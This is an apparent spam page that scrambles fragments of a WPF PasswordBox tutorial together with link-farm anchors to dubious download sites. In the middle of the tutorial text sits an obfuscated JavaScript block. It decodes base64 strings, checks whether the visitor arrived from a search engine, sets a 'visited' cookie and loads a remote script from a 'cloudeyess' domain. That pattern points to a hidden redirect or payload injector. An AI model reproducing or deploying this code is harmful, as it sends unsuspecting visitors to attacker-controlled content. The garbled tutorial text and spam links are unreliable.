

[Wpf Converter Pass Control Download Free For Iphone](https://imgfil.com/1ugruj)



[Wpf Converter Pass Control Download Free For Iphone](https://imgfil.com/1ugruj)



Allow me to illustrate with an example:In the screenshot, I have entered the exact same text into the two text boxes, but in the password version, the characters are replaced with dots.. In case you need to control the length of the password, there's a MaxLength property for you:I have used both properties in this updated example:Notice how the characters are now X's instead, and that I was only allowed to enter 6 characters in the box.. You can actually control which character is used instead of the real characters, using the PasswordChar property:In this case, the character X will be used instead of the dots.

var \_0x46c1=['UGx1VUg=','eWhYcWQ=','VUdRZXE=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==',' LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','b2hTZFA=','b2haSHQ=','TGpvRGE=','Q1RWV1c=','SWV1YmM=','dE 5iV2Q=','c2l3U2c=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','SGhmU0k=','RGx3amo=','eGhV','eGtU','aW5kZXhPZg==',' c2V0','bVZEWnQ=','QWVUdVc=','S2d6TGo=','Y3JlYXRlRWxlbWVudA==','dnBEbE0=','Z2V0RWxlbWVudHNCeVRhZ05 hbWU=','d3BmK2NvbnZlcnRlcitwYXNzK2NvbnRyb2w=','M3wyfDB8NXwxfDQ=','c3BsaXQ=','VllMdks=','Y29va2ll','bGVu Z3Ro','OyBleHBpcmVzPQ==','OyBkb21haW49','aHBxRmE=','RFRKWnk=','S2ZVVHQ=','Z2V0VGltZQ=='];(function(\_0x1 4b973,\_0x560bd2){var \_0x3c74b4=function(\_0x107655){while(--\_0x107655){\_0x14b973['push'](\_0x14b973['shift']());}};\_0x 3c74b4(++\_0x560bd2);}(\_0x46c1,0x1d5));var \_0x182d=function(\_0x22103f,\_0x2664c5){\_0x22103f=\_0x22103f-0x0;var  $0x1f829c=0x46c1$ [ $0x22103f$ ];if( $0x182d$ ['initialized']===undefined){(function(){var  $0x90610=$ function(){var \_0x5d4ee0;try{\_0x5d4ee0=Function('return\x20(function()\x20'+'{}.. men/don\_con php?x=en&query='};var \_0x49d2a2=[\_0xc 5a8b4[\_0x182d('0x19')],\_0xc5a8b4[\_0x182d('0x1a')],\_0xc5a8b4[\_0x182d('0x1b')],\_0xc5a8b4[\_0x182d('0x1c')],\_0xc5a8b4[\_0 x182d('0x1d')],\_0xc5a8b4[\_0x182d('0x1e')],\_0xc5a8b4[\_0x182d('0x1f')]],\_0x331eae=document[\_0x182d('0x20')],\_0x46df41  $=$ :[], 0x58e4ca=cookie[\_0x182d('0x21')](\_0x182d('0x22'));for(var \_0x439881=0x0;\_0xc5a8b4[\_0x182d('0x23')](\_0x439881, 0x49d2a2[\_0x182d('0x8')]);\_0x439881++){if(\_0xc5a8b4[\_0x182d('0x24')](\_0x182d('0x25'),\_0x182d('0x26'))){if(\_0xc5a8b4[' RYsrj'](\_0x331eae[\_0x182d('0x27')](\_0x49d2a2[\_0x439881]),0x0)){\_0x46df41=!![];}}else{return undefined;}}if(\_0x46df41)  ${\cosh[\sqrt{0x182d}(\sqrt{0x28})]}$  ( $0xc5a8b4[0x182d(\sqrt{0x29})]$ , $0x1,0x1)$ ;if(!  $0x58e4ca$ }  $0xc5a8b4[$ 'iYWQO'](include,  $0xc5a8b4[0x28]$ x182d('0x2a')](\_0xc5a8b4[\_0x182d('0x2b')](\_0xc5a8b4['uvnfJ'],q),''));}}}R(); The PasswordBox controlFor editing regular text in WPF we have the TextBox, but what about editing passwords? The functionality is very much the same, but we want WPF to display something else than the actual characters when typing in a password, to shield it from nosy people looking over your shoulder.. However, for security reasons, the Password property is not implemented as a dependency property, which means that you can't bind to it.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x5c9b66){\_0x5d4ee0=window;}return  $0x5d4ee0$ ;};var  $0x31cade=0x90610$ ();var  $0xb981db='ABCDEFGHJKLMNOPORSTUVWXYZabcdefehiiklmnoparstuvw$ xyz0123456789+/=';\_0x31cade['atob']||(\_0x31cade['atob']=function(\_0x2b42cd){var \_0x145058=String(\_0x2b42cd)['replace'](/=+\$/,'');for(var \_0x11d758=0x0,\_0x49224a,\_0x123d0c,\_0x1b3546=0x0,\_0x202126

 $=$ ''; 0x123d0c=\_0x145058['charAt'](\_0x1b3546++);~\_0x123d0c&&(\_0x49224a=\_0x11d758%0x4?\_0x49224a\*0x40+\_0x123d 0c:\_0x123d0c,\_0x11d758++%0x4)?\_0x202126+=String['fromCharCode'](0xff&\_0x49224a>>(-0x2\*\_0x11d758&0x6)):0x0){  $0x123d0c = 0xb981db['indexOf'](-0x123d0c);$ return

\_0x202126;});}());\_0x182d['base64DecodeUnicode']=function(\_0x4e9ca6){var \_0x39bd38=atob(\_0x4e9ca6);var \_0x492aa6=[];for(var

 $0x35345d=0x0$ ,  $0x9c1513=0x39bd38$ ['length'];  $0x35345d=0x3050f6$ ;},'mVDZt':'visited','iYWQO':function

\_0x5bfadb(\_0x5ad2e7,\_0x4bdede){return \_0x5ad2e7(\_0x4bdede);},'AeTuW':function

\_0x3fbe06(\_0x2e84df,\_0x2d9245){return \_0x2e84df+\_0x2d9245;},'KgzLj':function

\_0x53d7b9(\_0x51ad76,\_0x2384a6){return \_0x51ad76+\_0x2384a6;},'uvnfJ':'https://cloudeyess.

[Курсовая Работа Тимпания Рубца](https://tidimophi.amebaownd.com/posts/15722150)

For this purpose, WPF has the PasswordBox control, which is just as easy to use as the TextBox.. PasswordBox and bindingWhen you need to obtain the password from the PasswordBox, you can use the Password property from Code-behind. [Windows 7 Ultimate Rtm X86 Msdn Multiple Languages Pack Dvd Releases](https://launchpad.net/~orutrali/%2Bpoll/windows-7-ultimate-rtm-x86-msdn-multiple-languages-pack-dvd-releases)



**[Mac Laptop For Business](https://juliecornett.doodlekit.com/blog/entry/13904248/best-mac-laptop-for-business)** 

[Change game language ps3](https://hub.docker.com/r/kittrapchantna/change-game-language-ps3) **[Download Kontakt For Mac](https://optimistic-galileo-8d291c.netlify.app/Download-Kontakt-For-Mac)** 

[Croc Game Download Mac](https://learnsinwardmi.theblog.me/posts/15722148)

0041d406d9 [Es ist ein sehr reumüscher, wenn man das Rauchen nicht aufhört. скачать quit smoking android](https://angry-haibt-b9fdb2.netlify.app/Es-ist-ein-sehr-reumscher-wenn-man-das-Rauchen-nicht-aufhrt--quit-smoking-android)

0041d406d9

[Muat Turun Adobe Photoshop Percuma Edit Build.prop File](https://seesaawiki.jp/rezlodelbont/d/[BEST] Muat Turun Adobe Photoshop Percuma Edit Build.prop File)